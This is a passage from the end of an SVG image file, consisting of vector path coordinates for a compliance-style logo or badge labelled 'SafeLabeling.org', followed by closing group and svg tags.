192.915952,26.335095 193.591226,27.013148 L193.591226,27.0159013 Z M198.255951,24.573051 C198.303018,25.3173357 198.115371,26.057683 197.719138,26.6910139 C197.368157,27.1811009 196.790192,27.4598415 196.185587,27.4306146 C195.577335,27.4628545 194.996149,27.1777341 194.652036,26.67828 C194.261706,26.0196509 194.079174,25.2598077 194.128038,24.4969915 C194.079296,23.7305784 194.266536,22.9675832 194.664851,22.3095082 C195.005854,21.8127256 195.58101,21.5263635 196.185587,21.5523553 C197.565599,21.5523553 198.25572,22.5597128 198.255951,24.5744276 L198.255951,24.5744276 L198.255951,24.573051 Z M201.362534,27.9003935 L202.180567,27.9385953 C202.180567,27.5219318 202.172024,27.1476 202.154938,26.8156 C202.112455,25.982273 202.091213,25.4633939 202.091213,25.2589626 C202.084025,24.7820973 202.101017,24.3051749 202.142124,23.8300087 C202.16704,23.5646127 202.238418,23.3055818 202.353039,23.064596 C202.462251,22.8486846 202.63024,22.667559 202.837902,22.5418164 C203.041519,22.4101151 203.278958,22.3393894 203.521904,22.3380735 C203.742517,22.3389163 203.956942,22.4106274 204.133178,22.5425047 L204.260973,22.4664453 L204.249545,21.7165198 L204.262359,20.9672827 L204.032395,20.9672827 C203.737331,20.9705594 203.446816,21.0399686 203.182501,21.1703373 C202.915106,21.291495 202.680713,21.474389 202.498844,21.7037859 C202.424255,21.8013778 202.357991,21.9049855 202.300743,22.0135302 C202.244869,22.1195316 202.174564,22.269815 202.089828,22.4643803 L202.089828,22.1126484 C202.089828,21.9784259 202.0941,21.8358288 202.102642,21.6848571 C202.111185,21.5338854 202.123884,21.3240623 202.140739,21.0553877 C201.882684,21.0945726 201.622182,21.1157329 201.361149,21.1187133 C201.108658,21.1149496 200.856733,21.0937903 200.607188,21.0553877 C200.607188,21.5718578 200.62208,22.1962794 200.651864,22.9286527 C200.681649,23.661026 200.696656,24.1288546 200.696887,24.3321387 L200.658445,26.465933 L200.594373,27.9389395 L201.362534,27.9003935 Z M204.691809,28.2445539 C204.441465,28.5245761 204.302879,28.8859476 204.302187,29.2605153 C204.305487,29.85107 204.63761,30.3912457 205.164896,30.6636572 C205.870373,31.0466996 206.668475,31.2290177 207.471456,31.1905667 C208.376184,31.2333878 209.271208,30.9894613 210.027375,30.4939861 C210.639733,30.0936998 211.005116,29.4113438 210.9971,28.6830142 C211.029496,28.0997506 210.789081,27.534296 210.345652,27.1508122 C209.808505,26.7545192 209.147224,26.5605977 208.479624,26.6035972 L207.267468,26.6035972 C207.007866,26.6152218 206.749262,26.5645806 206.513506,26.4559524 C206.353084,26.3955942 206.243074,26.2475 206.232286,26.077376 C206.232286,25.8034243 206.479335,25.6022052 206.973433,25.4737187 C207.118199,25.4991865 207.222098,25.5139854 207.285131,25.5181154 C207.348163,25.5222453 207.422739,25.524425 207.50886,25.5246544 C208.223998,25.5474746 208.923905,25.316244 209.482943,24.8724705 C209.987314,24.4941952 210.283163,23.9021237 210.281581,23.2741897 C210.327423,22.6609947 210.046064,22.0688783 209.540434,21.7144549 L209.847629,21.7144549 C210.222034,21.7246584 210.594519,21.7714604 210.959696,21.854184 L210.934068,21.4859324 L210.959696,21.0041078 C210.629048,21.0452616 210.296188,21.066409 209.962957,21.0674334 L208.889333,21.0674334 L208.493131,21.0072053 C208.211911,20.9672827 207.979754,20.9398646 207.796661,20.924951 C207.613567,20.9100373 207.462336,20.9024658 207.342968,20.9022364 C206.628664,20.8673194 205.926914,21.0982572 205.374772,21.5499462 C204.880626,21.9813557 204.608382,22.6110513 204.633625,23.2642091 C204.633625,24.2634213 205.144809,24.9364843 206.167176,25.283398 C205.340832,25.5880946 204.92766,25.9860588 204.92766,26.4772903 C204.92766,26.9591149 205.217307,27.2977687 205.796603,27.4932518 C205.372605,27.6512883 204.99317,27.9085232 204.690423,28.2431772 L204.691809,28.2445539 Z M208.008268,27.7111053 C208.255318,27.7365732 208.468311,27.766171 208.647248,27.7998987 C208.94591,27.8579349 209.216099,28.0144965 209.414024,28.2442097 C209.608997,28.4702 209.713636,28.7594914 209.708058,29.0571165 C209.716182,29.5078092 209.485708,29.9296788 209.100941,30.1684104 C208.607845,30.467267 208.035434,30.6112123 207.458642,30.5814028 C206.932655,30.6035183 206.412606,30.4638647 205.969421,30.1814885 C205.609841,29.9645038 205.389611,29.5773781 205.387933,29.1593322 C205.388384,28.8530953 205.491885,28.555805 205.681967,28.3147626 C205.890145,28.0475871 206.168913,27.8431272 206.487185,27.7241834 C206.623909,27.7236766 206.760484,27.7151726 206.896202,27.6987155 C207.002072,27.683774 207.108656,27.6743541 207.215518,27.6704944 C207.479808,27.6701016 207.743945,27.6831969 208.006883,27.7097286 L208.008268,27.7111053 Z M102.470439,17.8963396 L100.926716,17.8963396 C100.54417,17.8963396 100.234055,18.2045113 100.234055,18.5846604 L100.234055,28.221151 C100.234055,28.6013 100.54417,28.9094717 100.926716,28.9094717 L110.623967,28.9094717 C111.006513,28.9094717 111.316628,28.6013 111.316628,28.221151 L111.316628,20.018662 L109.931307,22.8866651 L109.931307,27.5328302 L101.619377,27.5328302 L101.619377,19.2729812 L103.440363,19.2729812 C103.133791,18.8141724 102.768628,18.3053441 102.470439,17.8963396 Z M208.455381,21.9835883 C208.727951,22.3690208 208.862911,22.8339984 208.838769,23.3044758 C208.863446,23.7346197 208.734542,24.1596149 208.474776,24.5045631 C208.227593,24.7989587 207.855799,24.9611408 207.470417,24.9426792 C207.074114,24.962639 206.690421,24.8012221 206.429002,24.5045631 C206.157152,24.1502261 206.023219,23.7102479 206.051848,23.2655857 C206.027474,22.8029938 206.162727,22.3459913 206.435236,21.970166 C206.677775,21.654972 207.058526,21.4755305 207.457603,21.4883415 C207.85114,21.4806168 208.22347,21.6651652 208.453996,21.9822116 L208.455381,21.9835883 Z M104.367855,37.1579635 C104.286672,37.0285888 104.18424,36.9136527 104.064816,36.817933 C103.811769,36.6166867 103.497121,36.5074019 103.173015,36.5081887 C102.902356,36.4999333 102.63408,36.5607168 102.393771,36.684743 C102.184519,36.7982403 102.006219,36.9606575 101.874276,37.1579635 C101.73785,37.3640783 101.639566,37.5927495 101.584051,37.8332062 C101.523036,38.0897595 101.49258,38.3525511 101.493312,38.616171 C101.492751,38.8699046 101.52322,39.1227657 101.584051,39.3691939 C101.640663,39.603938 101.738943,39.8267702 101.874276,40.0272286 C102.007274,40.2225623 102.185405,40.3834102 102.393771,40.4963192 C102.634171,40.620067 102.902402,40.6807221 103.173015,40.6725293 C103.537679,40.692961 103.893258,40.5547862 104.147242,40.2939529 C104.392827,40.0147581 104.542841,39.6652723 104.575653,39.2958878 L105.891709,39.2958878 C105.863418,39.6557163 105.772607,40.0079536 105.623303,40.3369729 C105.48704,40.6355955 105.292854,40.9045834 105.051857,41.1285418 C104.811499,41.3488924 104.528763,41.5186417 104.220664,41.6275743 C103.884271,41.745413 103.529674,41.8036569 103.173015,41.7996545 C102.734906,41.8065587 102.300115,41.723122 101.896095,41.5546123 C101.531658,41.4009318 101.205161,41.1704224 100.939184,40.8790255 C100.674836,40.5845968 100.471789,40.2410536 100.341764,39.8682265 C100.200681,39.4658238 100.130388,39.0422825 100.133966,38.616171 C100.129947,38.1817101 100.200212,37.7497265 100.341764,37.3386477 C100.471635,36.9604833 100.674573,36.6111619 100.939184,36.3102965 C101.203865,36.0143 101.530458,35.7793765 101.896095,35.6219757 C102.60876,35.3294451 103.401752,35.2929344 104.138584,35.5187276 C104.433065,35.6118805 104.708614,35.7561323 104.952461,35.9447982 C105.19451,36.1340969 105.396089,36.3695153 105.545378,36.6372488 C105.70661,36.9298233 105.806737,37.2517353 105.839759,37.5836899 L104.523704,37.5836899 C104.501935,37.4325991 104.448868,37.2876373 104.367855,37.1579635 L104.367855,37.1579635 Z M107.796526,37.3386477 C107.926397,36.9604833 108.129335,36.6111619 108.393946,36.3102965 C108.658527,36.0143406 108.984998,35.7794198 109.35051,35.6219757 C110.170544,35.2892402 111.089166,35.2892402 111.909199,35.6219757 C112.273046,35.7802349 112.597995,36.0150802 112.861608,36.3102965 C113.126219,36.6111619 113.329157,36.9604833 113.459028,37.3386477 C113.600579,37.7497265 113.670845,38.1817101 113.666826,38.616171 C113.670404,39.0422825 113.600111,39.4658238 113.459028,39.8682265 C113.329003,40.2410536 113.125956,40.5845968 112.861608,40.8790255 C112.596713,41.1696519 112.271858,41.4000864 111.909199,41.5546123 C111.088,41.8813922 110.17171,41.8813922 109.35051,41.5546123 C108.986198,41.4008886 108.659823,41.1703819 108.393946,40.8790255 C108.129598,40.5845968 107.926551,40.2410536 107.796526,39.8682265 C107.655443,39.4658238 107.58515,39.0422825 107.588728,38.616171 C107.584709,38.1817101 107.654975,37.7497265 107.796526,37.3386477 L107.796526,37.3386477 Z M109.038813,39.3691939 C109.095319,39.6039149 109.193481,39.8267458 109.328692,40.0272286 C109.461689,40.2225623 109.639821,40.3834102 109.848187,40.4963192 C110.340784,40.7312583 110.914077,40.7312583 111.406674,40.4963192 C111.614978,40.3833227 111.79309,40.222492 111.92617,40.0272286 C112.061444,39.8267383 112.159719,39.6039169 112.216395,39.3691939 C112.277225,39.1227657 112.307695,38.8699046 112.307133,38.616171 C112.307865,38.3525511 112.27741,38.0897595 112.216395,37.8332062 C112.160823,37.5927678 112.062543,37.3641063 111.92617,37.1579635 C111.794152,36.9607207 111.61587,36.7983194 111.406674,36.684743 C110.914181,36.4493518 110.340681,36.4493518 109.848187,36.684743 C109.638935,36.7982403 109.460635,36.9606575 109.328692,37.1579635 C109.192388,37.3641027 109.094221,37.5927725 109.038813,37.8332062 C108.977798,38.0897595 108.947342,38.3525511 108.948074,38.616171 C108.947513,38.8699046 108.977982,39.1227657 109.038813,39.3691939 Z M117.545727,35.5187276 L118.991656,39.7432963 L119.008973,39.7432963 L120.376978,35.5187276 L122.290453,35.5187276 L122.290453,41.6619904 L121.017689,41.6619904 L121.017689,37.3069849 L121.000373,37.3069849 L119.485177,41.6606137 L118.437528,41.6606137 L116.922332,37.350005 L116.905016,37.350005 L116.905016,41.6606137 L115.632251,41.6606137 L115.632251,35.517351 L117.545727,35.517351 L117.545727,35.5187276 Z M127.312244,35.5187276 C127.649148,35.5099919 127.9845,35.5670539 128.299286,35.6866779 C128.549839,35.7846425 128.775834,35.9358105 128.96147,36.1296123 C129.129651,36.3098825 129.25665,36.5241351 129.333775,36.757705 C129.48962,37.231556 129.48962,37.7424057 129.333775,38.2162567 C129.257437,38.4514043 129.13038,38.6671647 128.96147,38.8484793 C128.775948,39.0424993 128.549928,39.1938015 128.299286,39.2917578 C127.984474,39.4112558 127.649124,39.4682004 127.312244,39.4593639 L125.883631,39.4593639 L125.883631,41.6619904 L124.524285,41.6619904 L124.524285,35.517351 L127.312244,35.517351 L127.312244,35.5187276 Z M126.939939,38.4096748 C127.090698,38.4101227 127.241252,38.3986142 127.390169,38.3752588 C127.524643,38.3558179 127.654031,38.310582 127.771132,38.2420687 C127.882782,38.1739278 127.974027,38.0773126 128.035382,37.9622663 C128.168134,37.6605766 128.168134,37.3175149 128.035382,37.0158253 C127.974116,36.9008065 127.882844,36.8042817 127.771132,36.736367 C127.654053,36.6677412 127.524665,36.6223885 127.390169,36.6028328 C127.241233,36.5796466 127.090692,36.5681391 126.939939,36.5684168 L125.883631,36.5684168 L125.883631,38.4096748 L126.939939,38.4096748 L126.939939,38.4096748 Z M132.697682,35.5187276 L132.697682,40.5262611 L135.710757,40.5262611 L135.710757,41.6619904 L131.338335,41.6619904 L131.338335,35.517351 L132.697682,35.517351 L132.697682,35.5187276 Z M138.871022,35.5187276 L138.871022,41.6619904 L137.511675,41.6619904 L137.511675,35.517351 L138.871022,35.517351 L138.871022,35.5187276 Z M144.187194,35.5187276 L146.498949,41.6619904 L145.087653,41.6619904 L144.620107,40.2939529 L142.308351,40.2939529 L141.823488,41.6619904 L140.455483,41.6619904 L142.793214,35.5187276 L144.187194,35.5187276 L144.187194,35.5187276 Z M144.265118,39.2872838 L143.485874,37.0330333 L143.468558,37.0330333 L142.66334,39.2872838 L144.265118,39.2872838 Z M149.425441,35.5187276 L152.005602,39.6400481 L152.022919,39.6400481 L152.022919,35.517351 L153.295683,35.517351 L153.295683,41.6606137 L151.936336,41.6606137 L149.364833,37.5478972 L149.347517,37.5478972 L149.347517,41.6606137 L148.074752,41.6606137 L148.074752,35.517351 L149.425441,35.517351 L149.425441,35.5187276 Z M155.044652,36.6544569 L155.044652,35.5187276 L160.109734,35.5187276 L160.109734,36.6544569 L158.256866,36.6544569 L158.256866,41.6619904 L156.89752,41.6619904 L156.89752,36.6530802 L155.044652,36.6530802 L155.044652,36.6544569 Z M169.841619,41.6619904 L168.793969,37.4804418 L168.776653,37.4804418 L167.74632,41.6619904 L166.369656,41.6619904 L164.733245,35.5187276 L166.092592,35.5187276 L167.070975,39.7002762 L167.088292,39.7002762 L168.161916,35.5187276 L169.43468,35.5187276 L170.490988,39.7519003 L170.508305,39.7519003 L171.521321,35.5187276 L172.854693,35.5187276 L171.192307,41.6619904 L169.841619,41.6619904 L169.841619,41.6619904 Z M179.14059,35.5187276 L179.14059,36.6544569 L175.876426,36.6544569 L175.876426,37.9708703 L178.872184,37.9708703 L178.872184,39.0205595 L175.876426,39.0205595 L175.876426,40.5262611 L179.209856,40.5262611 L179.209856,41.6619904 L174.517079,41.6619904 L174.517079,35.517351 L179.14059,35.517351 L179.14059,35.5187276 Z M184.075798,35.5187276 C184.346196,35.5163687 184.616092,35.542324 184.881016,35.5961637 C185.103506,35.6395796 185.315288,35.7258663 185.504411,35.8501541 C185.677983,35.968207 185.816868,36.1299763 185.906847,36.3189005 C186.008769,36.546009 186.057667,36.7930881 186.049882,37.0416373 C186.059981,37.315203 185.985923,37.5853283 185.837581,37.8159981 C185.677644,38.0377467 185.460989,38.2130025 185.21003,38.3236347 C185.553768,38.4074288 185.856126,38.6103819 186.062696,38.8959734 C186.398858,39.4372149 186.436399,40.1107862 186.162439,40.6856074 C186.046008,40.9065587 185.87825,41.0967444 185.673074,41.2403939 C185.460357,41.3873627 185.222816,41.495189 184.971755,41.5587422 C184.707586,41.6277648 184.435528,41.66247 184.162381,41.6619904 L181.166623,41.6619904 L181.166623,35.517351 L184.075798,35.517351 L184.075798,35.5187276 Z M183.902633,38.0052863 C184.115333,38.0142362 184.32514,37.9538035 184.500053,37.8332062 C184.665977,37.6964728 184.753429,37.4872611 184.733826,37.2739455 C184.738665,37.1516676 184.711834,37.0302026 184.655902,36.9211812 C184.606897,36.8325541 184.535216,36.758354 184.448103,36.7060809 C184.355915,36.6524401 184.254614,36.616046 184.14922,36.5987029 C184.033543,36.5781776 183.916241,36.5680414 183.798734,36.5684168 L182.52597,36.5684168 L182.52597,38.0052863 L183.902633,38.0052863 Z M183.980557,40.6109246 C184.108558,40.6114604 184.236256,40.5985398 184.361521,40.5723786 C184.475449,40.5495171 184.584091,40.5057494 184.681877,40.4433185 C184.77526,40.3815474 184.851202,40.2970775 184.902489,40.1979321 C184.961755,40.0745645 184.990038,39.9387573 184.984916,39.8021477 C185.010189,39.5472341 184.910262,39.2958443 184.71651,39.126905 C184.508844,38.9833643 184.259189,38.9122047 184.006532,38.9245387 L182.52597,38.9245387 L182.52597,40.6109246 L183.980557,40.6109246 L183.980557,40.6109246 Z M189.34002,40.1463081 C189.410247,40.2844384 189.512586,40.4039506 189.638557,40.4949425 C189.770638,40.5874879 189.919005,40.6546109 190.075973,40.6928347 C190.245689,40.7360999 190.420257,40.7577263 190.595468,40.7571927 C190.725896,40.7564971 190.856105,40.7464907 190.98509,40.7272508 C191.120099,40.7081118 191.251443,40.6688975 191.374712,40.6109246 C191.492574,40.5561512 191.59624,40.4752688 191.677751,40.3744864 C191.761597,40.2646161 191.804443,40.1292192 191.798966,39.9914359 C191.804922,39.8402628 191.746745,39.6935479 191.638615,39.5870474 C191.517006,39.4745898 191.374402,39.3868981 191.218863,39.3289272 C191.027331,39.2544404 190.830546,39.1940495 190.630101,39.148243 C190.410528,39.0966189 190.188299,39.0392588 189.963415,38.9761628 C189.734264,38.9194378 189.508745,38.8491027 189.288071,38.7655366 C189.077043,38.6869975 188.878695,38.5782415 188.699309,38.4427142 C188.525101,38.3098168 188.381806,38.1411239 188.27921,37.9481557 C188.166644,37.7255435 188.111654,37.4785725 188.119206,37.2295489 C188.111931,36.9425846 188.182128,36.6589206 188.322502,36.408038 C188.455564,36.1783004 188.637316,35.9800711 188.855158,35.8270953 C189.080797,35.6692951 189.332948,35.5527502 189.599768,35.4829349 C189.870641,35.4093122 190.15014,35.3717004 190.430961,35.3710828 C190.744375,35.3699067 191.056801,35.4060721 191.361551,35.478805 C191.645304,35.5445643 191.9141,35.66271 192.153955,35.8270953 C192.383749,35.9866944 192.572318,36.1980205 192.704274,36.4438307 C192.847186,36.7247622 192.917187,37.0367291 192.907916,37.3513816 L191.591861,37.3513816 C191.586613,37.1927357 191.546667,37.0371276 191.474801,36.8953691 C191.41284,36.7797673 191.32195,36.6819801 191.210897,36.6114368 C191.095228,36.5404399 190.967559,36.4908816 190.83409,36.4651687 C190.681574,36.4355037 190.526452,36.4210918 190.371046,36.4221486 C190.260475,36.4223393 190.15022,36.4338725 190.042032,36.4565646 C189.935829,36.4782124 189.834524,36.5190404 189.743149,36.5770208 C189.655333,36.6326627 189.580189,36.7059292 189.522537,36.792121 C189.461462,36.8900652 189.431305,37.0039418 189.435954,37.1190734 C189.431301,37.2210814 189.455283,37.3223658 189.50522,37.4116097 C189.574523,37.5047409 189.669056,37.57636 189.777782,37.6181059 C189.959531,37.6972174 190.14783,37.7605498 190.340569,37.8073941 C190.579768,37.8707196 190.892966,37.9510237 191.280163,38.0483064 C191.395607,38.0712504 191.555727,38.1128938 191.760524,38.1732366 C191.977144,38.2390358 192.182866,38.3360921 192.371104,38.4612988 C192.580104,38.600464 192.758297,38.780585 192.894756,38.9906175 C193.051259,39.2450667 193.128165,39.5399831 193.115715,39.8379404 C193.118014,40.1076318 193.061909,40.3746596 192.951208,40.6209052 C192.83957,40.8641425 192.671936,41.0778831 192.461843,41.244868 C192.222538,41.4314918 191.949084,41.5702258 191.656625,41.6533864 C191.295118,41.7564397 190.920248,41.8057303 190.544211,41.7996545 C190.209698,41.8003814 189.876471,41.7585117 189.552667,41.6750685 C189.247498,41.5988853 188.959595,41.4659952 188.704158,41.2834139 C188.458489,41.1054759 188.258353,40.8726412 188.119898,40.6036972 C187.969069,40.299196 187.897617,39.961926 187.9121,39.6228401 L189.228156,39.6228401 C189.222295,39.804194 189.260675,39.9842646 189.34002,40.1476847 L189.34002,40.1463081 Z M196.318578,35.517351 L196.318578,41.6606137 L194.959231,41.6606137 L194.959231,35.517351 L196.318578,35.517351 Z M198.067547,36.6530802 L198.067547,35.517351 L203.132629,35.517351 L203.132629,36.6530802 L201.279761,36.6530802 L201.279761,41.6606137 L199.920414,41.6606137 L199.920414,36.6530802 L198.067547,36.6530802 L198.067547,36.6530802 Z M209.505109,35.517351 L209.505109,36.6530802 L206.240944,36.6530802 L206.240944,37.9694937 L209.236702,37.9694937 L209.236702,39.0191828 L206.240944,39.0191828 L206.240944,40.5248845 L209.574375,40.5248845 L209.574375,41.6606137 L204.881598,41.6606137 L204.881598,35.517351 L209.505109,35.517351 Z M107.160663,27.1886698 C107.160663,27.1886698 107.253133,23.1922795 103.697359,17.8963396 C99.9680733,12.3419353 96.770751,11.3572925 96.770751,11.3572925 C98.8854772,11.5020193 100.920718,12.2158388 102.658368,13.4222547 C104.150589,14.4356215 105.542205,15.588035 106.814333,16.8638585 C106.814333,16.8638585 108.534556,13.8675983 114.087271,8.60400944 C117.878166,5.085927 122.202442,2.18242649 126.901497,0 C126.901497,0 117.977255,6.02728069 113.394611,14.1105755 C110.999421,18.3135268 108.915911,22.6844876 107.160663,27.1886698 Z" id="SafeLabeling.org"></path>
                </g>
            </g>
        </g>
    </g>
</svg>